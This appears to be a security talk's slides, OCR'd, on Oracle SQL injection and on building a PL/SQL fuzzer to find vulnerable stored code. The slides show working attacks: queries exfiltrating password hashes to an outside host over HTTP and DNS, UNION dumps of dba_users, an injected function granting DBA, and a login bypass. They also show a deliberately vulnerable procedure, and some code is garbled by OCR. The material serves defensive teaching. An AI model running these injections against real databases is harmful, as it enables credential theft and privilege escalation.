



#### Hack Your DB Before The Hackers Do! Todd DeSantis Lead SE, Sentrigo

# What's This Presentation All About?

- **Explore common DB vul.** 
	- SQL injection
- **Example 2 Create your custom fuzzer** 
	- What is a fuzzer anyway?



- PL/SQL the right tool for the right job
- **Bombs away**
- **Demo: Protecting your database in real**time



# SQL Injection

#### Wikipedia –

• is a technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed.



# SQL Injection

**Exists in any layer of any application** 

- Web Applications
- Stored program units
	- Build in
	- User created
- **Has many forms** 
	- Extra queries, unions, order by…
- **Easily avoided** 
	- Bind variables, strong typing



# SQL Injection Types

**In band - Use injection to return extra data** 

- Part of normal result set (unions)
- In error messages
- Out of band Use alternative route like UTL\_HTTP, DNS to extract data
- Blind / Inference No data is returned but the hacker is able to infer the data using return codes, error codes, timing measurments and more



# SQL Injection In-band

SQL> select utl\_inaddr.get\_host\_name('127.0.0.1') from dual; localhost

```
SQL> select utl_inaddr.get_host_name((select
username||'='||password
from dba_users where rownum=1)) from dual;
select utl_inaddr.get_host_name((select
username||'='||password from dba_users where rownum=1))
from dual
*
ERROR at line 1:
ORA-29257: host SYS=8A8F025737A9097A unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
```
ORA-06512: at "SYS.UTL\_INADDR", line 35

ORA-06512: at line 1



# SQL Injection Out-of-band

**Send information via HTTP to an external site via HTTPURI** select HTTPURITYPE( 'http://www.sentrigo.com/'|| (select password from dba\_users where rownum=1) ).getclob() from dual;

**Send information via HTTP to an external site via utl\_http** select utl\_http.request ('http://www.sentrigo.com/'|| (select password from dba\_users where rownum=1)) from dual;

**Send information via DNS (max. 64 bytes) to an external site** select utl\_http.request ('http://www.'||(select password from dba\_users where rownum=1)||'.sentrigo.com/' ) from dual;

DNS-Request: www.8A8F025737A9097A.sentrigo.com. .



# Blind SQL Injection

#### **Pseudo-Code:**

If the first character of the sys-hashkey is a 'A'

then

select count(\*) from all\_objects,all\_objects

else

select count(\*) from dual end if;



# SQL Injection – Web Application

#### Username =  $\circ$  or 1=1  $\cdots$

The original statement looked like:

'select  $*$  from users where username =  $" +$  username  $+$ "' and password =  $"$  + password + ""

The result  $=$ 

select  $*$  from users where username = " or  $1=1 - 1$  and password = ''



# SQL Injection – Demo Procedure

CREATE OR REPLACE PROCEDURE LIST\_TABLES(p\_owner VARCHAR2) IS

```
TYPE c type IS REF CURSOR; l cv c type; l buff
VARCHAR2(100);
```
BEGIN

```
dbms output.enable(100000);
     OPEN 1 cv FOR 'SELECT object name FROM all objects WHERE
owner = ''' || p_owner || ''' AND object_type = ''TABLE''';
     LOOP
             FETCH 1 cv INTO 1 buff;
             dbms output.put line(l buff);
             EXIT WHEN 1 CV%NOTFOUND;
     END LOOP;
     CLOSE l_cv;
```


END;

#### a a a s

…



```
SQL> set serveroutput on
SQL> exec list_tables('SCOTT')
DEPT
EMP
BONUS
SALGRADE
SALGRADE
SQL> exec list_tables('KUKU'' UNION SELECT username || 
  '':'' || password FROM dba_users--')
BI:FA1D2B85B70213F3
CTXSYS:71E687F036AD56E5
DBSNMP:0B813E8C027CA786
```
# SQL Injection – Inject SQL

# SQL Injection – Inject Functions

CREATE OR REPLACE FUNCTION get dba

RETURN VARCHAR2

AUTHID CURRENT\_USER

IS

PRAGMA AUTONOMOUS TRANSACTION;

BEGIN

```
EXECUTE IMMEDIATE 'GRANT DBA TO SCOTT';
RETURN 'Hacked';
```
END get dba;

/



# SQL Injection – Inject Functions

SQL> exec sys.list\_tables('NOUSER'' || scott.get\_dba()--')

PL/SQL procedure successfully completed.

SQL> @privs

Roles for current user

USERNAME GRANTED ROLE ------------------------------ ------------ SCOTT CONNECT SCOTT DBA SCOTT RESOURCE



## Fuzzing

**Fuzz testing** or **fuzzing** is a software testing technique that provides random data ("fuzz") to the inputs of a program. If the program fails (for example, by crashing, or by failing built-in code assertions), the defects can be noted.

The great advantage of fuzz testing is that the test design is extremely simple, and free of preconceptions about system behavior.





# Finding Vulnerable Code

#### **Finding dynamic query code**

select \* from dba dependencies where referenced\_name = 'DBMS\_SQL'

select \* from dba source where upper(text) like '%IMMEDIATE%'

#### **Finding sysdate**

select \* from dba source where upper(text) like '%||%SYSDATE%'



# PL/SQL – The Right Tool

- **Easy to run SQL**
- **Built-in the database**
- **EXPLOSS platform**
- **Good enough for the task**
- **DBAs already speak it fluently**
- **Can be easily scheduled as a DB job**



# Caution – Use With Care

**Fuzzing on production** is a big no-no **Be sure to receive** permission from the DB owner





# **Design**

- **Track using tables** 
	- Track fuzzing results
	- Rerun, Restart tests after stoping and failing
- **Discovery** 
	- Code to find interesting stored program units
- **Invoke** 
	- Invocation code to invoke stored procedures with different edge-case parameters
- **Wrap** 
	- Tie it up in a loop and wrap in a package
- Report

a a . . • Report findings



# Discovery – Find Relevant Objects

**EBRO** 5 句 句 词 0.03385374 seconds

Enter SOL Statement:



Results Script Output & Explain & Autotrace **B** DBMS Output **@ OWA Output** 

◢

#### Results:





local-10201 -

# Discovery – Find Interesting Ones



**A** sentrigo

## Discovery – Find Interesting Ones



# Discovery – Placing Data In Tables

- **Use dbms\_describe for PL/SQL**
- **Find 'Language Java' in code and then use** dbms\_describe on the PL/SQL wrapper
- **Save the data for future re-runs**



# Invoke Fuzzed Code

- **Use "execute immediate" to invoke anonymous PL/SQL** blocks created from dbms\_describe
- **Pass in various interesting input parameters** 
	- Strings containing ' or "
	- Long strings
	- Nulls
	- **Combinations**
- **On code using concatenation of numbers and dates** directly without formating
	- NLS\_DATE\_FORMAT
	- NLS\_NUMERIC\_CHARACTERS



# Invoking Fuzzed Code

#### **Example 1 Catch interesting errors**

- ORA-00921: unexpected end of SQL command
- ORA-00936: missing expression
- ORA-00933: SQL command not properly ended
- Crashes for C code
- etc.



## Example Interface



